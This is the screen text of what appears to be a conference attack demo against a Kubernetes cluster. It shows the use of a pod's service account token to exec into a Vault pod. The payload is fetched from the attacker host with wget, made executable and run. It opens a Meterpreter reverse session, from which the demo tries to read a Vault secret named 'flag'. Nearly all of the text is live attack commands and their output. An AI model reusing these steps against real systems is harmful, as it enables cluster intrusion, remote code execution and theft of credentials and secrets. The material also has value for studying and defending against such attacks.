 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener
root@rsa2023-attack: ~
Peirates
/ $  kubectl --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt -n
 lucas-lee exec -it lucas-lee-vault-0 -- /bin/sh
Unable to use a TTY - input is not a terminal or the right kind of file
hostname
lucas-lee-vault-0
cd /tmp
wget http://146.190.152.195:8123/meterpreter
chmod 755 /tmp/meterpreter
/tmp/meterpreterConnecting to 146.190.152.195:8123 (146.190.152.195:8123)
saving to 'meterpreter'
meterpreter       100% |********************************|   207  0:00:00 ETA
'meterpreter' saved
[*] Sending stage (1017704 bytes) to 34.82.25.144
[*] Meterpreter session 5 opened (146.190.152.195:4488 -> 34.82.25.144:47812) at 2023-04-20 05:35:02 +0000
^Z
Background session 4? [y/N]  y
msf6 payload(nodejs/shell_reverse_tcp) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 2685 created.
Channel 1 created.
ash -i
ash: can't access tty; job control turned off
/tmp $
/tmp $ hostname
lucas-lee-vault-0
/tmp $
/tmp $ vault kv get -mount=secret flag
Get "https://127.0.0.1:8200/v1/sys/internal/ui/mounts/secret": http: server gave HTTP response to HTTPS client
/tmp $
/tmp $
/tmp $ export VAULT_ADDR='http://127.0.0.1:8200'
/tmp $
/tmp $
06:35
25:38